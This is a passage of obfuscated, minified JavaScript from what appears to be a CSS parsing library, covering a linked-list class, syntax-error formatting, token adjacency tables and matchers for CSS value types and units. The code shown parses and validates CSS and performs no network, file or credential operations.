o=t;let{cursor:s}=this;for(;null!==s;)s[o(2911)]===e&&(s[o(2911)]=n),s[o(3126)]===r&&(s[o(3126)]=i),s=s[o(2621)]}*[Symbol[t(3020)]](){const e=t;for(let t=this[e(2591)];null!==t;t=t[e(3126)])yield t[e(893)]}get[t(2444)](){const e=t;let n=0;for(let t=this[e(2591)];null!==t;t=t[e(3126)])n++;return n}get[t(592)](){return null===this[t(2591)]}get[t(2642)](){const e=t;return this[e(2591)]&&this[e(2591)][e(893)]}get[t(357)](){const e=t;return this[e(1356)]&&this[e(1356)][e(893)]}[t(1473)](e){const n=t;let r=null;this[n(2591)]=null;for(let t of e){const e=Fe[n(1525)](t);null!==r?r[n(3126)]=e:this[n(2591)]=e,e[n(2911)]=r,r=e}return this[n(1356)]=r,this}[t(1332)](){return[...this]}[t(1993)](){return[...this]}[t(3305)](e,n=this){const r=t,i=this[r(3104)](null,this[r(2591)]);for(;null!==i[r(3126)];){const t=i[r(3126)];i[r(3126)]=t[r(3126)],e[r(2601)](n,t[r(893)],t,this)}this[r(914)]()}[t(1178)](e,n=this){const r=t,i=this[r(3104)](this[r(1356)],null);for(;null!==i[r(2911)];){const t=i[r(2911)];i[r(2911)]=t[r(2911)],e[r(2601)](n,t[r(893)],t,this)}this[r(914)]()}[t(431)](e,n,r=this){const i=t;let o,s=this[i(3104)](null,this[i(2591)]),a=n;for(;null!==s[i(3126)];)o=s[i(3126)],s[i(3126)]=o[i(3126)],a=e[i(2601)](r,a,o[i(893)],o,this);return this[i(914)](),a}[t(348)](e,n,r=this){const i=t;let o,s=this[i(3104)](this[i(1356)],null),a=n;for(;null!==s[i(2911)];)o=s[i(2911)],s[i(2911)]=o[i(2911)],a=e[i(2601)](r,a,o[i(893)],o,this);return this[i(914)](),a}[t(1734)](e,n=this){const r=t;for(let t=this[r(2591)];null!==t;t=t[r(3126)])if(e[r(2601)](n,t[r(893)],t,this))return!0;return!1}[t(3073)](e,n=this){const r=t,i=new Fe;for(let t=this[r(2591)];null!==t;t=t[r(3126)])i[r(2053)](e[r(2601)](n,t[r(893)],t,this));return i}[t(964)](e,n=this){const r=t,i=new Fe;for(let t=this[r(2591)];null!==t;t=t[r(3126)])e[r(2601)](n,t[r(893)],t,this)&&i[r(2053)](t[r(893)]);return i}[t(1569)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3104)](null,e);for(;null!==o[i(3126)];){const t=o[i(3126)];if(o[i(3126)]=t[i(3126)],n[i(2601)](r,t[i(893)],t,this))break}this[i(914)]()}[t(3230)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3104)](e,null);for(;null!==o[i(2911)];){const t=o[i(2911)];if(o[i(2911)]=t[i(2911)],n[i(2601)](r,t[i(893)],t,this))break}this[i(914)]()}[t(2700)](){const e=t;this[e(2591)]=null,this[e(1356)]=null}[t(648)](){const e=t,n=new Fe;for(let t of this)n[e(2053)](t);return n}[t(1212)](e){const n=t;return this[n(2190)](null,e,this[n(2591)],e),null!==this[n(2591)]?(this[n(2591)][n(2911)]=e,e[n(3126)]=this[n(2591)]):this[n(1356)]=e,this[n(2591)]=e,this}[t(694)](e){const n=t;return this[n(1212)](Fe[n(1525)](e))}[t(2014)](e){return this[t(2107)](e)}[t(2053)](e){const n=t;return this[n(2107)](Fe[n(1525)](e))}[t(2107)](e,n=null){const r=t;if(null!==n)if(this[r(2190)](n[r(2911)],e,n,e),null===n[r(2911)]){if(this[r(2591)]!==n)throw new Error(r(1628));this[r(2591)]=e,n[r(2911)]=e,e[r(3126)]=n,this[r(2190)](null,e)}else n[r(2911)][r(3126)]=e,e[r(2911)]=n[r(2911)],n[r(2911)]=e,e[r(3126)]=n;else this[r(2190)](this[r(1356)],e,null,e),null!==this[r(1356)]?(this[r(1356)][r(3126)]=e,e[r(2911)]=this[r(1356)]):this[r(2591)]=e,this[r(1356)]=e;return this}[t(3118)](e,n){const r=t;return this[r(2107)](Fe[r(1525)](e),n)}[t(2867)](e){const n=t;if(this[n(2190)](e,e[n(2911)],e,e[n(3126)]),null!==e[n(2911)])e[n(2911)][n(3126)]=e[n(3126)];else{if(this[n(2591)]!==e)throw new Error(n(2185));this[n(2591)]=e[n(3126)]}if(null!==e[n(3126)])e[n(3126)][n(2911)]=e[n(2911)];else{if(this[n(1356)]!==e)throw new Error(n(2185));this[n(1356)]=e[n(2911)]}return e[n(2911)]=null,e[n(3126)]=null,e}[t(337)](e){const n=t;this[n(2107)](Fe[n(1525)](e))}[t(3204)](){const e=t;return null!==this[e(1356)]?this[e(2867)](this[e(1356)]):null}[t(863)](e){const n=t;this[n(1212)](Fe[n(1525)](e))}[t(419)](){const e=t;return null!==this[e(2591)]?this[e(2867)](this[e(2591)]):null}[t(784)](e){const n=t;return this[n(990)](e,this[n(2591)])}[t(2380)](e){return this[t(990)](e)}[t(990)](e,n){const r=t;return null===e[r(2591)]||(null!=n?(this[r(2190)](n[r(2911)],e[r(1356)],n,e[r(2591)]),null!==n[r(2911)]?(n[r(2911)][r(3126)]=e[r(2591)],e[r(2591)][r(2911)]=n[r(2911)]):this[r(2591)]=e[r(2591)],n[r(2911)]=e[r(1356)],e[r(1356)][r(3126)]=n):(this[r(2190)](this[r(1356)],e[r(1356)],null,e[r(2591)]),null!==this[r(1356)]?(this[r(1356)][r(3126)]=e[r(2591)],e[r(2591)][r(2911)]=this[r(1356)]):this[r(2591)]=e[r(2591)],this[r(1356)]=e[r(1356)]),e[r(2591)]=null,e[r(1356)]=null),this}[t(1290)](e,n){const r=t;r(2591)in n?this[r(990)](n,e):this[r(2107)](n,e),this[r(2867)](e)}}function Oe(e,n){const r=t,i=Object[r(805)](SyntaxError[r(2072)]),o=new Error;return Object[r(2634)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1803)]||"")[t(1290)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1V;return l[n(1386)](t,e)[n(3073)](((e,r)=>String(t+r+1)[n(3186)](h)+" |"+e))[n(1399)]("\n")}const l=("\n"[a(1913)](Math[a(3144)](i-1,0))+" "[a(1913)](Math[a(3144)](o-1,0))+e)[a(1462)](/\r\n?|\n|\f/),u=Math[a(3144)](1,n-s)-1,d=Math[a(597)](n+s,l[a(3138)]+1),h=Math[a(3144)](4,String(d)[a(3138)])+1;let m=0;(r+=3*(l[n-1][a(450)](0,r-1)[a(1486)](/\t/g)||[])[a(3138)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3138)]&&(l[t]=l[t][a(1290)](/\t/g,a(2879)),l[t]=(m>0&&l[t][a(3138)]>m?"…":"")+l[t][a(450)](m,98)+(l[t][a(3138)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1399)]("-")+"^",c(n,d)][a(964)](Boolean)[a(1399)]("\n")[a(1290)](/^(\s+\d+\s+\|\n)+/,"")[a(1290)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2634)](Oe(c(919),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(636)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function We(e){const n=t,r=this[n(1469)]();let i=!1;const o={recognizer:e};for(;!this[n(735)];){switch(this[n(2217)]){case Yt:this[n(3126)]();continue;case Ut:i=!0,this[n(3126)]();continue}let t=e[n(2835)][n(2601)](this,o);if(void 0===t)break;i&&(e[n(1790)]&&e[n(1790)][n(2601)](this,t,r,o),i=!1),r[n(337)](t)}return i&&e[n(1790)]&&e[n(1790)][n(2601)](this,null,r,o),r}const Re=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(805)](null);for(const t of Object[n(2613)](e)){const i=e[t],o=i[n(1928)]||i;o&&(r[t]=o)}return r}var De=k(241);const qe=new Set([t(1893),t(685),t(720)]),Be=(e,n)=>{const r=t;if(e===Ct&&(e=n),r(1905)==typeof e){const t=e[r(3261)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Lt],[Et,8],[Et,"-"],[Et,Ft],[Et,Ot],[Et,It],[Et,Rt],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Lt],[Nt,8],[Nt,"-"],[Nt,Ft],[Nt,Ot],[Nt,It],[Nt,Rt],[Vt,Et],[Vt,Tt],[Vt,Lt],[Vt,8],[Vt,"-"],[Vt,Ft],[Vt,Ot],[Vt,It],[Vt,Rt],[It,Et],[It,Tt],[It,Lt],[It,8],[It,"-"],[It,Ft],[It,Ot],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Lt],["#",8],["#","-"],["#",Ft],["#",Ot],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Lt],["-",8],["-","-"],["-",Ft],["-",Ot],["-",It],["-",Rt],[Ft,Et],[Ft,Tt],[Ft,Lt],[Ft,8],[Ft,Ft],[Ft,Ot],[Ft,It],[Ft,"%"],[Ft,Rt],["@",Et],["@",Tt],["@",Lt],["@",8],["@","-"],["@",Rt],[".",Ft],[".",Ot],[".",It],["+",Ft],["+",Ot],["+",It],["/","*"]],Ze=Xe[t(2961)]([[Et,Vt],[It,Vt],[Vt,Vt],[Nt,Xt],[Nt,jt],[Nt,Ht],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Vt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(3073)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(3261)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(690)](t<<16|a<<8):r[o(690)](t<<16|s))&&this[o(3253)](" ",Ut,!0),s}}const Ge=Je(Xe),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(2002)!=typeof n)e[r(3056)][r(3305)](this[r(2447)],this);else{let t=null;e[r(3056)][r(3305)]((e=>{const i=r;null!==t&&n[i(2601)](this,t),this[i(2447)](e),t=e}))}}function Ke(t){Le(t,((e,n,r)=>{const i=a1V;this[i(2975)](e,t[i(1386)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2072)],tn=function(){};function en(e){return t(2002)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1V;n[o(2152)]===e&&t[o(2601)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2129)],o=[];for(const t in i){if(!1===$e[r(2601)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1476)](e)||(e=[e]);for(const t of e)null===t?n[r(2677)]=!0:r(1905)==typeof t?n[r(2152)]=r(2447):Array[r(1476)](t)&&(n[r(2152)]=r(2387));n[r(2152)]&&o[r(337)](n)}return o[r(3138)]?{context:n[r(3327)],fields:o}:null}function on(e,n){const r=t,i=e[r(2333)][r(1386)](),o=e[r(2800)],s=r(1905)==typeof o;return n&&i[r(687)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2019)]];if(!e[l(2677)]||r)if(l(2387)===e[l(2152)]){if(n?r[l(348)](c,!1):r[l(431)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2152)]){case o(1431):s=function(t,e,n,r){const i=o,s=" "===t[i(2745)]||r?t[i(2745)]:" "+t[i(2745)]+" ",a=t[i(2251)][i(3073)]((t=>cn(t,e,n,r)))[i(1399)](s);return t[i(2261)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2136)]?"!":"");break;case o(1534):return cn(e[o(3046)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2547):s=o(1339)+cn(e[o(3046)],n,r,i)+"]>";break;case o(1161):s="<"+e[o(2019)]+(e[o(3108)]?n(function(t){const e=o;if(e(910)===t[e(2152)])return" ["+(null===t[e(597)]?"-∞":t[e(597)])+","+(null===t[e(3144)]?"∞":t[e(3144)])+"]";throw new Error(e(873)+t[e(2152)]+"`")}(e[o(3108)]),e[o(3108)]):"")+">";break;case o(820):s="<'"+e[o(2019)]+"'>";break;case o(572):s=e[o(2019)];break;case o(3170):s="@"+e[o(2019)];break;case o(1489):s=e[o(2019)]+"(";break;case o(1169):case o(3294):s=e[o(1083)];break;case o(2173):s=",";break;default:throw new Error(o(873)+e[o(2152)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2002)==typeof n?i=n:n&&(o=Boolean(n[r(1487)]),s=Boolean(n[r(358)]),r(2002)==typeof n[r(751)]&&(i=n[r(751)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(980)]&&e[r(980)][n];return i?r(2945)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1462)](/\n|\r\n?|\f/);s[o(1999)]+=i[o(3138)],s[o(2945)]+=t[o(3138)]-1,s[o(2442)]=1===t[o(3138)]?s[o(2442)]+i[o(3138)]:t[o(3204)]()[o(3138)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(520),e+(n?" `"+n+"`":""));return i[r(2930)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(2138),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1454)],i=t[n(2548)],s=i<r[n(3138)]&&r[i][n(2447)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(3138)];t++){const e=r[t][n(1083)];t===i&&(d=e[n(3138)],u=m[n(3138)]),null!==a&&r[t][n(2447)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(3138)]||h>1?(c=dn(a||e,n(1742))||hn(un,m),l=hn(c)):(c=dn(a,n(1884))||hn(dn(e,n(1884))||un,m[n(1386)](0,u)),l=dn(a,n(1742))||hn(c,m[n(450)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3160)]=e,s[o(512)]=n?ln(n):o(1661),s[o(2090)]=a,s[o(355)]=c,s[o(284)]=l,s[o(812)]=e+o(2889)+s[o(512)]+o(768)+(a||o(1380))+o(753)+new Array(s[o(355)]+1)[o(1399)]("-")+"^",Object[o(2634)](s,u),s[o(980)]={source:r&&r[o(980)]&&r[o(980)][o(1003)]||o(3057),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(690)](e))return pn[n(2249)](e);const r=e[n(1285)]();let i=pn[n(2249)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1439)]({basename:r[n(450)](e[n(3138)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(495)](e,i),i},vn=function(e){const n=t;if(gn[n(690)](e))return gn[n(2249)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(3138)]);if(!o&&(r=r[n(1285)](),gn[n(690)](r))){const t=gn[n(2249)](r);return gn[n(495)](e,t),t}const s=o?"":xn(r,i[n(3138)]),a=r[n(450)](0,i[n(3138)]+s[n(3138)]),c=Object[n(1439)]({basename:r[n(450)](a[n(3138)]),name:r[n(450)](i[n(3138)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(495)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(3138)]-n>=2&&e[r(3261)](n)===bn&&e[r(3261)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(3138)]-n>=3&&e[r(3261)](n)===bn&&e[r(3261)](n+1)!==bn){const t=e[r(518)]("-",n+2);if(-1!==t)return e[r(292)](n,t+1)}return""}const kn=[t(2134),t(386),t(363),t(1981),t(2167)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2152)]===Ct&&e[r(1083)][r(3261)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2152)]===Ut||e[i(2152)]===Yt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1083)][o(3261)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1083)][o(3138)];n++)if(!Kt(e[o(1083)][o(3261)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2152)]!==Ft){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2152)]!==Ft)return 0}if(!o){const t=e[i(1083)][i(3261)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2152)]===Ct&&e[r(1083)][r(3261)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1083)][i(3138)];t++){const s=e[i(1083)][i(3261)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Vn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(2882),t(3013),t(1333)],Ln=new Map([[Tt,Zt],[Xt,Zt],[qt,Bt],[Jt,Gt]]);function Cn(e,n){const r=t;return n<e[r(3138)]?e[r(3261)](n):0}function Fn(e,n){return ge(e,0,e[t(3138)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(3138)];t++)if(Fn(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(3138)]-2&&92===Cn(e,n)&&Kt(Cn(e,n+1))}function Un(e,n,r){const i=t;if(e&&i(910)===e[i(2152)]){const t=Number(void 0!==r&&r!==n[i(3138)]?n[i(450)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(597)]&&t<e[i(597)]&&i(1905)!=typeof e[i(597)])return!0;if(null!==e[i(3144)]&&t>e[i(3144)]&&i(1905)!=typeof e[i(3144)])return!0}return!1}function Wn(t){return function(e,n,r){const i=a1V;return null===e?0:e[i(2152)]===Tt&&On(e[i(1083)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2152)]){case Gt:case Zt:case Bt:if(t[n(2152)]!==r)break t;if(r=o[n(3204)](),0===o[n(3138)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(337)](r),r=Ln[n(2249)](t[n(2152)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1V(2152)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(2152)]!==Et||45!==Cn(e[n(1083)],0)||45!==Cn(e[n(1083)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1V;if(null===e||e[i(2152)]!==It)return 0;const o=xe(e[i(1083)],0);if(null!==t){const n=e[i(1083)][i(518)]("\\",o),r=-1!==n&&In(e[i(1083)],n)?e[i(1083)][i(292)](o,n):e[i(1083)][i(450)](o);if(!1===t[i(690)](r[i(1285)]()))return 0}return Un(r,e[i(1083)],o)?0:1}}function Dn(e){const n=t;return n(2002)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2152)]===Ft&&0===Number(t[o(1083)])?1:e(t,r,i)}}const qn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Vt),"string-token":Rn(jt),"bad-string-token":Rn(6),"url-token":Rn(Lt),"bad-url-token":Rn(8),"delim-token":Rn(Ct),"number-token":Rn(Ft),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Ut),"CDO-token":Rn(Wt),"CDC-token":Rn(Rt),"colon-token":Rn(Ht),"semicolon-token":Rn(Pt),"comma-token":Rn(Dt),"[-token":Rn(qt),"]-token":Rn(Bt),"(-token":Rn(Xt),")-token":Rn(Zt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Bn={string:Rn(jt),ident:Rn(Et),percentage:Wn((function(e,n,r){const i=t;return null===e||e[i(2152)]!==Ot||Un(r,e[i(1083)],e[i(1083)][i(3138)]-1)?0:1})),zero:Dn(),number:Wn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1083)],0);return o===e[i(1083)][i(3138)]||In(e[i(1083)],o)?Un(r,e[i(1083)],o)?0:1:0})),integer:Wn((function(e,n,r){const i=t;if(null===e||e[i(2152)]!==Ft)return 0;let o=43===Cn(e[i(1083)],0)||45===Cn(e[i(1083)],0)?1:0;for(;o<e[i(1083)][i(3138)];o++)if(!Kt(Cn(e[i(1083)],o)))return 0;return Un(r,e[i(1083)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2152)]!==Et)return 0;const r=e[n(1083)][n(1285)]();return On(r,kn)||Fn(r,n(762))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1083)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2152)]!==Vt)return 0;const r=e[n(1083)][n(3138)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Cn(e[n(1083)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2152)]!==Vt?0:ae(Cn(e[n(1083)],1),Cn(e[n(1083)],2),Cn(e[n(1083)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2152)]===Ft)return Mn(e,0,!1,i);if(e[r(2152)]===Et&&e[r(1083)][r(3261)](0)===An){if(!pe(e[r(1083)],1,110))return 0;switch(e[r(1083)][r(3138)]){case 2:return En(n(++i),i,n);case 3:return e[r(1083)][r(3261)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1083)][r(3261)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(2152)]===Et||zn(e,43)&&n(i+1)[r(2152)]===Et){if(e[r(2152)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1083)],0,110))return 0;switch(e[r(1083)][r(3138)]){case 1:return En(n(++i),i,n);case 2:return e[r(1083)][r(3261)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1083)][r(3261)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(2152)]===It){let t=e[r(1083)][r(3261)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1083)][r(3138)]&&Kt(e[r(1083)][r(3261)](s));s++);return s===o?0:pe(e[r(1083)],s,110)?s+1===e[r(1083)][r(3138)]?En(n(++i),i,n):e[r(1083)][r(3261)](s+1)!==An?0:s+2===e[r(1083)][r(3138)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2152)]!==Et||!pe(e[r(1083)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2152)]===Et?Vn(Nn(e,0,!0),++i,n):Tn(e,63)?Vn(1,++i,n):0;if(e[r(2152)]===Ft){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2152)]===It||e[r(2152)]===Ft?function(t){const e=r;return 45===t[e(1083)][e(3261)](0)}(e)&&Nn(e,1,!1)?i+1:0:Vn(t,i,n)}return e[r(2152)]===It?Vn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2152)]){case 6:case 8:break t;case Gt:case Zt:case Bt:if(e[r(2152)]!==i)break t;i=o[r(3204)]();break;case Pt:if(0===i)break t;break;case Ct:if(0===i&&"!"===e[r(1083)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(337)](i),i=Ln[r(2249)](e[r(2152)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2152)]){case 6:case 8:break t;case Gt:case Zt:case Bt:if(e[r(2152)]!==i)break t;i=o[r(3204)]();break;case Tt:case Xt:case qt:case Jt:o[r(337)](i),i=Ln[r(2249)](e[r(2152)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Wn(Pn(null)),angle:Wn(Pn(e)),decibel:Wn(Pn(n)),frequency:Wn(Pn(r)),flex:Wn(Pn(i)),length:Wn(Dn(Pn(o))),resolution:Wn(Pn(s)),semitones:Wn(Pn(a)),time:Wn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(474),"ex",t(2845),t(2724),t(1141),"ch",t(1814),"ic",t(2232),"lh",t(1323),"vw",t(1542),t(1698),t(2156),"vh",t(2797),t(1910),t(861),"vi",t(880),t(857),t(1242),"vb",t(796),t(1940),t(704),t(497),t(1253),t(1797),t(1327),t(2509),t(3285),t(2060),t(1186),t(2347),t(1968),t(1446),t(1637),t(3135),t(3018)],Jn=[t(743),t(1361),t(2061),t(895)],Gn=["s","ms"],Yn=["hz",t(277)],Qn=[t(2575),t(1930),t(913),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2634)](Oe(i(919),e),{input:n,offset:r,rawMessage:e,message:e+i(2794)+n+i(1482)+new Array((r||n[i(3138)])+1)[i(1399)]("-")+"^"})}const nr=new Uint8Array(128)[t(3073)](((e,n)=>/[a-zA-Z0-9\-]/[t(326)](String[t(1354)](n))?1:0));class rr{constructor(e){const n=t;this[n(3156)]=e,this[n(1193)]=0}[t(3261)](e){const n=t;return e<this[n(3156)][n(3138)]?this[n(3156)][n(3261)](e):0}[t(2733)](){const e=t;return this[e(3261)](this[e(1193)])}[t(3275)](e=this[t(2733)]()){return e<128&&1===nr[e]}[t(3254)](){const e=t;return this[e(3261)](this[e(1193)]+1)}[t(977)](e){const n=t;return this[n(3261)](this[n(1759)](e))}[t(545)](){const e=t;this[e(1193)]=this[e(1759)](this[e(1193)])}[t(1759)](e){const n=t;for(;e<this[n(3156)][n(3138)];e++){const t=this[n(3156)][n(3261)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1364)](e){const n=t;return this[n(3156)][n(292)](this[n(1193)],this[n(1193)]=e)}[t(1699)](e){const n=t;this[n(2733)]()!==e&&this[n(2640)](n(2741)+String[n(1354)](e)+"`"),this[n(1193)]++}[t(2296)](){const e=t;return this[e(1193)]<this[e(3156)][e(3138)]?this[e(3156)][e(1791)](this[e(1193)]++):""}[t(2640)](e){const n=t;throw new er(e,this[n(3156)],this[n(1193)])}[t(1550)](){const e=t;return this[e(1364)](this[e(1759)](this[e(1193)]))}[t(3155)](){const e=t;let n=this[e(1193)];for(;n<this[e(3156)][e(3138)];n++){const t=this[e(3156)][e(3261)](n);if(t>=128||0===nr[t])break}return this[e(1193)]===n&&this[e(2640)](e(2848)),this[e(1364)](n)}[t(378)](){const e=t;let n=this[e(1193)];for(;n<this[e(3156)][e(3138)];n++){const t=this[e(3156)][e(3261)](n);if(t<48||t>57)break}return this[e(1193)]===n&&this[e(2640)](e(3321)),this[e(1364)](n)}[t(3229)](){const e=t,n=this[e(3156)][e(518)]("'",this[e(1193)]+1);return-1===n&&(this[e(1193)]=this[e(3156)][e(3138)],this[e(2640)](e(2221))),this[e(1364)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1699)](ir),e[n(545)](),r=e[n(378)](e),e[n(545)](),44===e[n(2733)]()?(e[n(1193)]++,e[n(545)](),125!==e[n(2733)]()&&(i=e[n(378)](e),e[n(545)]())):i=r,e[n(1699)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1V;let n=null,r=!1;switch(t[e(2733)]()){case 42:t[e(1193)]++,n={min:0,max:0};break;case 43:t[e(1193)]++,n={min:1,max:0};break;case 63:t[e(1193)]++,n={min:0,max:1};break;case 35:t[e(1193)]++,r=!0,t[e(2733)]()===ir?n=sr(t):63===t[e(2733)]()?(t[e(1193)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1534),comma:r,min:n[e(597)],max:n[e(3144)],term:null}}(e);return null!==i?(i[r(3046)]=n,35===e[r(2733)]()&&43===e[r(3261)](e[r(1193)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2296)]();return""===r?null:ar(e,{type:n(3294),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1V(1431),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2613)](n)[r(1091)](((t,e)=>or[t]-or[e]));n[r(3138)]>0;){o=n[r(419)]();let t=0,s=0;for(;t<e[r(3138)];t++){const 